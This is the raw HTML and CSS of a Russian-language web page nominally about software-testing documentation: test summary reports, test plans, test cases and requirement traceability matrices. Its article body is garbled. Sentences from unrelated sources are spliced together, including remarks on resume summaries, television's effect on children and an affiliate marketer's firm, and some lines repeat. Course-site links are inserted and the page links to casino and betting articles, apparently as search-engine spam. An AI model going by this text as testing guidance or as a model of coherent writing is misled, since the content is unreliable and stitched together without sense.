.tdi_36{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_36{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
}
/* inline tdc_css att */

.tdi_36{
padding-left:24px !important;
}

.tdi_36 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_36{
padding-left:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36{
padding-left:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_36{
padding-left:0px !important;
}
}

</style><div class="vc_column_inner tdi_38  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_38{
                    vertical-align: baseline;
                }.tdi_38 .vc_column-inner > .wpb_wrapper,
				.tdi_38 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_38 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_38{
padding-top:40px !important;
padding-right:64px !important;
padding-bottom:35px !important;
padding-left:64px !important;
width:1200px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_38{
padding-top:30px !important;
padding-right:54px !important;
padding-bottom:25px !important;
padding-left:54px !important;
width:984px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_38{
padding-top:30px !important;
padding-right:20px !important;
padding-bottom:0px !important;
padding-left:20px !important;
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_38{
padding-top:20px !important;
padding-right:20px !important;
padding-bottom:0px !important;
padding-left:20px !important;
width:100% !important;
}
}

</style>
<div class="tdi_37_rand_style td-element-style" ><style>
.tdi_37_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_39 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_39" >
<style>

/* inline tdc_css att */

.tdi_39{
margin-bottom:9px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39{
margin-bottom:5px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39{
margin-bottom:5px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_39 .tdb-entry-category{
					padding: 0px;
				
					margin: 0 10px 0 0;
				
					color: #767676 !important;
				
					font-family:Montserrat !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}.tdi_39 .tdb-cat-bg{
					border-width: 1px;
				
					background-color: rgba(0,0,0,0) !important;
				
					border-color: rgba(0,0,0,0) !important;
				}.tdi_39 .tdb-entry-category:hover{
					color: #000000 !important;
				}.tdi_39 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_39 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_39{
					text-align: left;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_39 .tdb-entry-category{
					font-family:Montserrat !important;font-size:11px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_39 .tdb-entry-category{
					font-family:Montserrat !important;font-size:11px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_39 .tdb-entry-category{
					font-family:Montserrat !important;font-size:11px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://mshuja.com/category/it-obrazovanie-3/" ><span class="tdb-cat-bg"></span>IT Образование</a></div></div><div class="td_block_wrap tdb_title tdi_40 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" >
<style>

/* inline tdc_css att */

.tdi_40{
margin-bottom:11px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_40{
margin-bottom:7px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40{
margin-bottom:7px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_40 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_40 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_40{
					text-align: left;
				}.tdi_40 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_40 .tdb-title-text{
					font-family:Playfair Display !important;font-size:46px !important;line-height:1.3 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_40 .tdb-title-text{
					font-family:Playfair Display !important;font-size:40px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_40 .tdb-title-text{
					font-family:Playfair Display !important;font-size:40px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_40 .tdb-title-text{
					font-family:Playfair Display !important;font-size:36px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Summary and Description Начинающему тестировщику Форум тестировщиков</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_date tdi_41 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_41" >
<style>

/* inline tdc_css att */

.tdi_41{
margin-top:1px !important;
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_41{
                    display: inline-block;
                
					color: #767676;
				
					font-family:Montserrat !important;font-size:13px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}.tdi_41 svg{
                    width: 14px;
                }.tdi_41 .tdb-date-icon{
                    margin-right: 5px;
                }.tdi_41 svg,
				.tdi_41 svg *{
					fill: #767676;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_41{
					font-family:Montserrat !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_41{
					font-family:Montserrat !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_41{
					font-family:Montserrat !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-05-20T00:55:56+00:00">May 20, 2023</time></div></div> <!-- ./block --></div></div></div></div></div></div></div></div><div id="tdi_42" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_43,
                .tdi_43 .tdc-columns{
                    min-height: 0;
                }.tdi_43,
				.tdi_43 .tdc-columns{
				    display: block;
				}.tdi_43 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_43 {
	                    margin-left: -40px;
	                    margin-right: -40px;
	                }
	                .tdi_43 .tdc-row-video-background-error,
	                .tdi_43 .vc_column {
	                    padding-left: 40px;
	                    padding-right: 40px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_43 {
	                    margin-left: -35px;
	                    margin-right: -35px;
	                }
	                .tdi_43 .tdc-row-video-background-error,
	                .tdi_43 .vc_column {
	                    padding-left: 35px;
	                    padding-right: 35px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_43 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_43 .tdc-row-video-background-error,
	                .tdi_43 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}
/* inline tdc_css att */

.tdi_43{
margin-bottom:50px !important;
padding-right:64px !important;
padding-left:64px !important;
}

.tdi_43 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_43{
margin-bottom:40px !important;
padding-right:54px !important;
padding-left:54px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_43{
margin-bottom:35px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_43{
margin-bottom:30px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

</style><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_45{
                    vertical-align: baseline;
                }.tdi_45 > .wpb_wrapper,
				.tdi_45 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_45 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_45 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_45 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_45{
margin-bottom:30px !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_46 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_46" >
<style>

/* inline tdc_css att */

.tdi_46{
margin-top:0px !important;
margin-bottom:28px !important;
padding-bottom:0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_46{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_46{
margin-bottom:18px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_46{
margin-bottom:8px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_46,
                .tdi_46 > p,
                .tdi_46 .tdb-block-inner > p{
			        font-family:Montserrat !important;font-size:15px !important;line-height:1.9 !important;
		        }.tdi_46 .tdb-block-inner blockquote p{
			        font-family:Poppins !important;font-size:22px !important;line-height:1.5 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important;
		        
			        color: #888888;
		        }.tdi_46,
				.tdi_46 p{
			        color: #000000;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46,
                .tdi_46 > p,
                .tdi_46 .tdb-block-inner > p{
			        font-family:Montserrat !important;font-size:14px !important;line-height:1.8 !important;
		        }.tdi_46 .tdb-block-inner blockquote p{
			        font-family:Poppins !important;font-size:20px !important;line-height:1.3 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46,
                .tdi_46 > p,
                .tdi_46 .tdb-block-inner > p{
			        font-family:Montserrat !important;font-size:13px !important;line-height:1.8 !important;
		        }.tdi_46 .tdb-block-inner blockquote p{
			        font-family:Poppins !important;font-size:18px !important;line-height:1.4 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_46,
                .tdi_46 > p,
                .tdi_46 .tdb-block-inner > p{
			        font-family:Montserrat !important;font-size:14px !important;line-height:1.8 !important;
		        }.tdi_46 .tdb-block-inner blockquote p{
			        font-family:Poppins !important;font-size:18px !important;line-height:1.4 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p>Требования — это спецификация (описание) того, что должно быть реализовано. Требования описывают то, что необходимо реализовать, без детализации технической стороны решения. После разработки сценариев выполняется тестирование.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://deveducation.com/wp-content/uploads/2022/10/dcb504c5-28af-43a0-8368-519fdfd0fd14-360x240.webp" width="302px" alt="что такое test summary report"/></p>
<p>Далее он может быть использован для совершенствования практик тестирования в компании, развития проекта и/или улучшения IT продукта. Да-да, про тестирование ПО тут уже куча статей. Чтобы создать новую задачу с типом «План тестирования», выполните следующие действия. Чтобы создать новую задачу с типом «Набор тестов», выполните следующие действия. Из тестовых сценариев, сгруппированных по некоему признаку (например, тестируемой функциональности), получаются некоторые наборы. Они могут быть как зависящими от последовательности выполнения (результат выполнения предыдущего является предварительным условием для следующего для Test script), так и независимыми (Test suite).</p>
<h2>Предложения, которые содержат summary report</h2>
<p>Чтобы создать репозиторий тестов, создайте новую папку. Репозиторий тестов представляет собой древовидную организационную структуру проектного уровня. Тесты в репозитории иерархически организованы с помощью папок и подпапок. Такая система характерна для некоторых инструментов и похожа на файловую иерархию операционной системы компьютера. Часто будет лучше сосредоточиться на оценке того, что важно для заинтересованных сторон, учесть риски, а затем определить и выполнить тестирование на основе этих показателей. Увеличение количества тестов не гарантирует, что вы получите более ценную информацию о значимых аспектах качества.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://deveducation.com/wp-content/uploads/2022/10/637c594f-2b09-4fbd-938b-0ed115e10904-360x240.webp" width="300px" alt="что такое test summary report"/></p>
<p>Его цель – дать краткую, но полную информацию о том, каким образом было организовано и проведено обеспечение качества (Quality Assurance) в ходе проекта и какие выводы проистекают из результатов проверки ПО. В заголовках колонок таблицы расположены требования, а в заголовках строк — тестовые сценарии. На пересечении — отметка, означающая, что требование текущей колонки покрыто тестовым сценарием текущей строки. МСТ используется для покрытия продукта тестами. Тест-кейс можно сравнить с рецептом — это последовательность шагов, которые приводят к какому-то результату. Тестировщики чаще всего хорошо знают свой проект, поэтому досконально писать тест-кейс нет необходимости.</p>
<h2>Отчет о тестировании</h2>
<p>После заполнения формы для выполнения тестирования нажмите Create (Создать).  После заполнения формы для плана тестирования нажмите Create (Создать). Организация тестов — важная повседневная задача в тестировании. Поскольку количество тестов бывает большим и со временем может увеличиваться, важно организовать тесты эффективным и оптимальным для себя способом. Традиционный ручной тест состоит из последовательности шагов  и предполагает наличие условий или переменных, тестовых входных данных и ожидаемых результатов.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="[data-uri]" width="306px" alt="что такое test summary report"/></p>
<p>Создавать саммари непросто, особенно если речь идет о работе больших объемов. Но это умение не раз пригодится в жизни, так как научит изъясняться кратко и по делу, что ценится в любом коллективе. «Современное телевидение имеет отрицательное влияние на детскую и подростковую аудиторию (общее видение ситуации).</p>
<h2>Шаг 3. Как запланировать тесты</h2>
<p>Тестовый сценарий (Test Case) — это документ, в котором содержатся условия, шаги и другие параметры для проверки реализации тестируемой функции или её части. В верхней части экрана нажмите значок «+», чтобы открыть диалоговое окно Create Issue <a href="https://deveducation.com/">https://deveducation.com/</a> (Создать задачу). В верхней части экрана нажмите Create (Создать), чтобы открыть диалоговое окно (страницу) Create Issue (Создать задачу). Набор тестов представляет собой плоский список, поэтому группировать тесты с его помощью очень просто.</p>
<div style='text-align:center'><iframe width='565' height='315' src='https://www.youtube.com/embed/YYDEcFbfb-s' frameborder='0' alt='что такое test summary report' allowfullscreen></iframe></div>
<p>План тестирование (далее ПТ) или тест-план – это большой документ, который чаще всего описывает весь объем работ по тестированию проекта либо части проекта (например, релиза или предрелизного билда). ПТ описывает, что будет тестироваться, в какие сроки, какими инструментами, какая команда, обязанности и ответственности каждого члена команды. Также часто в ПТ включается стратегия тестирования, график релизов на&nbsp; несколько ближайших спринтов.</p>
<h2>Геймдизайнерский документ (ГДД, диздок)</h2>
<p>В разных компаниях в разных командах условия могут быть абсолютно разные, и где хранятся баг репорты — также зависит от компании. Форм-фактор у тест-плана может быть разный (схема, интеллектуальная карта и т.д.) и зависит от того, как команде будет удобнее взаимодействовать с документами. В ходе интенсива мы более подробно поговорили о 6 типах документов, которые перечислили выше, обсудили, какие из них полезные, какие используются чаще, какие меньше и составили чек-лист по требованиям. Да, если опыт работы пока не очень большой, в таких случаях так же желательно &#8211; показать разнообразие Вашего опыта. Summary &#8211; это краткий текст на 4-5 строк в предварительной части резюме. Иногда допускается больше строк, если есть проекты, области профессиональной экспертизы, которые Важно указать.</p>
<ul>
<li>В каких-то компаниях ПТ делает менеджер, в каких-то middle-тестировщик, либо senior-тестировщик, либо тимлид отдела тестирования.</li>
<li>В заголовках колонок таблицы расположены требования, а в заголовках строк — тестовые сценарии.</li>
<li>Мне вообще ни в одном проекте не попадалось, честно говоря, в шаблоне дефекта.</li>
<li>Очень часто некоторые абзацы без проблем объединяются в один.</li>
<li>Одного моего знакомого рекрутер Google попросил прислать стандартное не детальное резюме &#8211; без Summary.</li>
<li>ПТ описывает, что будет тестироваться, в какие сроки, какими инструментами, какая команда, обязанности и ответственности каждого члена команды.</li>
</ul>
<p>Одного моего знакомого рекрутер Google попросил прислать стандартное не детальное резюме &#8211; без Summary. Очень часто некоторые абзацы без проблем объединяются в один. Тут важно учитывать не размер абзацев, а их смысл. Таким образом, изучив саммари, заинтересованное лицо будет знать суть материала, причем с основными источниками ему знакомиться не придется. — для существенной экономии времени (далеко не каждый имеет возможность прочитать конспект на ста листах или неделю изучать какой-нибудь объемный текст). — упражнение, развивающее письменную речь в английском языке.</p>
<h2>Смотреть что такое &#8220;test summary report&#8221; в других словарях:</h2>
<p>Чек-листы чаще всего составляются без детализации и их можно скомпоновать в наборы и проверять тоже для любого функционала либо нового, либо регрессионного. Например, если в игре запускается какой-то ивент, формируется набор тест-кейсов для проверки этого ивента. Документ, подводящий итог <a href="https://deveducation.com/it/test-summary-report/">test summary report</a> задачам и результатам тестирования, также содержащий оценку соответствующих объектов тестирования относительно критериев выхода. Михаил, профессиональный партнерский маркетолог, является основателем компании South Media OÜ, которая была создана в 2018 году и базируется в Таллинне.</p>
<p>В статье обьясняется как написать summary в целом на примере вакансий, связанных с Data Science. Summary (саммари) представляет собой пересказ какого-либо объемного материала. В этой статье мы поговорим, зачем summary пишется, какими особенностями отличается, какую имеет структуру, какие практические советы по написанию существуют. Мне вообще ни в одном проекте не попадалось, честно говоря, в шаблоне дефекта.</p>
</div></div><div class="td_block_wrap tdb_single_next_prev tdi_48 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" >
<style>

/* inline tdc_css att */

.tdi_48{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdb-post-next .td-image-container{
                    display: inline-block;
                }.tdi_48 .td-module-container{
				    display: flex;
					flex-direction: column;
				}.tdi_48 .tdb-post-next .td-module-container{
					align-items: flex-end;
				}.tdi_48 .td-image-container{
                	display: block; 
                	order: 0;
                }.ie10 .tdi_48 .next-prev-title,
				.ie11 .tdi_48 .next-prev-title{
				 	flex: auto;
			    }.tdi_48 .tdb-next-post:hover a{
					color: #c51c1c;
				}.tdi_48 .tdb-next-post span{
					color: #767676;
				
					font-family:Montserrat !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}.tdi_48 .tdb-next-post a{
					font-family:Playfair Display !important;font-size:18px !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48 .tdb-next-post a{
					font-family:Playfair Display !important;font-size:16px !important;font-weight:700 !important;
				}.tdi_48 .tdb-next-post span{
					font-family:Montserrat !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48 .tdb-next-post a{
					font-family:Playfair Display !important;font-size:16px !important;font-weight:700 !important;
				}.tdi_48 .tdb-next-post span{
					font-family:Montserrat !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_48 .tdb-next-post a{
					font-family:Playfair Display !important;font-size:15px !important;font-weight:700 !important;
				}.tdi_48 .tdb-next-post span{
					font-family:Montserrat !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://mshuja.com/raging-bull-casino-australia-login-register-bonus-bnc-a/">Raging Bull Casino Australia: Login &#038; Register Bonus Bnc A</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://mshuja.com/guevenli-mostbet-giris-yoentemi-2023/">Güvenli Mostbet Giriş Yöntemi 2023</a></div></div></div></div></div></div></div><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_50{
                    vertical-align: baseline;
                }.tdi_50 > .wpb_wrapper,
				.tdi_50 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_50 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_50 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_50 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_50{
margin-bottom:30px !important;
}
}

</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_51 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" >
<style>

/* inline tdc_css att */

.tdi_51{
margin-bottom:-5px !important;
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_52 .tdm-title{
					color: #666666;
				}.tdi_52 .tdm-title{
					font-family:Montserrat !important;font-size:22px !important;font-weight:700 !important;text-transform:none !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_52 .tdm-title{
					font-family:Montserrat !important;font-size:20px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_52 .tdm-title{
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_52 .tdm-title{
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;text-transform:none !important;
				}
}
